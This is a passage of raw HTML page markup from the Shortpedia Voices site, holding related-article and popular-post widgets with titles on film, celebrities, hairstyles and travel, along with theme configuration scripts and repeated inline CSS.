content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-1200x900@geektyrant.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="900"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_40_737 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_40_737" ><script>var block_tdi_40_737 = new tdBlock();
block_tdi_40_737.id = "tdi_40_737";
block_tdi_40_737.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_40_737","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":30505,"live_filter_cur_post_author":"15","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_40_737","tdc_css_class_style":"tdi_40_737_rand_style"}';
block_tdi_40_737.td_column_number = "5";
block_tdi_40_737.block_type = "td_block_related_posts";
block_tdi_40_737.post_count = "5";
block_tdi_40_737.found_posts = "1156";
block_tdi_40_737.header_color = "";
block_tdi_40_737.ajax_pagination_infinite_stop = "";
block_tdi_40_737.max_num_pages = "232";
tdBlocksArray.push(block_tdi_40_737);
</script><h4 class="td-related-title td-block-title"><a id="tdi_41_aa6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_40_737" href="#">RELATED ARTICLES</a><a id="tdi_42_5b5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_40_737" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_40_737 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/cartoons-damage-brain/" rel="bookmark" class="td-image-wrap " title="Are popular cartoons damaging your kids’ brain?" ><img class="entry-thumb" src="[data-uri]" alt="cartoons damaging kids’ brain, cartoons bad for children&#039;s brains, brain damage cartoon, cartoons brain, cartoons bad influence, are cartoons bad for your brain, do cartoons rot your brain, effects of cartoons on child development, negative effects of cartoons on children&#039;s behavior, negative effects of cartoons on child development" title="Are popular cartoons damaging your kids’ brain?" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/how-popular-cartoons-are-damaging-your-kids-brain-expert-comments-1200x900@news9live-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/cartoons-damage-brain/" rel="bookmark" title="Are popular cartoons damaging your kids’ brain?">Are popular cartoons damaging your kids’ brain?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/the-vaccine-war/" rel="bookmark" class="td-image-wrap " title="The Vaccine War: Sudha Murty discusses the film&#8217;s&#8217;message&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="the vaccine war, the vaccine war review, the vaccine war trailer, cast of the vaccine war, frontline the vaccine war, the vaccine war vivek agnihotri, the vaccine war vivek agnihotri cast, the vaccine war movie vivek agnihotri, the vaccine war movie cast, the vaccine war full movie" title="The Vaccine War: Sudha Murty discusses the film&#8217;s&#8217;message&#8217;" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/09/Really-heart-touching-sudha-murthys-on-viveks-the-vaccine-war-1200x900@indianexpress-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/the-vaccine-war/" rel="bookmark" title="The Vaccine War: Sudha Murty discusses the film&#8217;s&#8217;message&#8217;">The Vaccine War: Sudha Murty discusses the film&#8217;s&#8217;message&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/national-film-awards-2023/" rel="bookmark" class="td-image-wrap " title="National Film Awards 2023 &#8211; All you need to know" ><img class="entry-thumb" src="[data-uri]" alt="national film awards, national film awards 2023, national film awards 2023 india, national film awards india, 68th national film awards, national film awards 2023 winners list, national film awards 2023 nominations, national film awards best actor, national film awards actress, national film awards actor, national film awards all list, 69th national film awards" title="National Film Awards 2023 &#8211; All you need to know" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/08/National-Award-2023-1200x900@m9.jpg"  width="200" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/national-film-awards-2023/" rel="bookmark" title="National Film Awards 2023 &#8211; All you need to know">National Film Awards 2023 &#8211; All you need to know</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/kim-taehyung/" rel="bookmark" class="td-image-wrap " title="Who is V aka Kim Taehyung of BTS?" ><img class="entry-thumb" src="[data-uri]" alt="kim taehyung, bts kim taehyung, bts v kim taehyung, kim taehyung height, kim taehyung songs, kim taehyung age, where is kim taehyung now, kim taehyung instagram, kim taehyung age 2023, kim taehyung album, about kim taehyung, age of kim taehyung, all about kim taehyung, about kim taehyung family, kim taehyung birthday, bts v aka kim taehyung" title="Who is V aka Kim Taehyung of BTS?" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/08/Kim-Taehyung-1200x900@omonatheydidnt.jpg"  width="200" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/kim-taehyung/" rel="bookmark" title="Who is V aka Kim Taehyung of BTS?">Who is V aka Kim Taehyung of BTS?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/nasa-launching-streaming/" rel="bookmark" class="td-image-wrap " title="NASA Will Soon Launch Its Own Free, Ad-Free Streaming Service" ><img class="entry-thumb" src="[data-uri]" alt="nasa+, nasa about internet, nasa about mars, nasa about the sun, nasa about wifi, nasa above data, nasa above and beyond, nasa most important items, what is nasa&#039;s next big mission" title="NASA Will Soon Launch Its Own Free, Ad-Free Streaming Service" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/07/NASA-1200x900@telecom.jpg"  width="200" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/nasa-launching-streaming/" rel="bookmark" title="NASA Will Soon Launch Its Own Free, Ad-Free Streaming Service">NASA Will Soon Launch Its Own Free, Ad-Free Streaming Service</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_40_737" data-td_block_id="tdi_40_737"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_40_737" data-td_block_id="tdi_40_737"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_44_c19 td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_44_c19" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_44_c19 = new tdBlock();
block_tdi_44_c19.id = "tdi_44_c19";
block_tdi_44_c19.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44_c19","tdc_css_class":"tdi_44_c19","tdc_css_class_style":"tdi_44_c19_rand_style"}';
block_tdi_44_c19.td_column_number = "1";
block_tdi_44_c19.block_type = "td_block_7";
block_tdi_44_c19.post_count = "3";
block_tdi_44_c19.found_posts = "4101";
block_tdi_44_c19.header_color = "";
block_tdi_44_c19.ajax_pagination_infinite_stop = "";
block_tdi_44_c19.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_44_c19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_44_c19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_45_d61 widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_45_d61" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
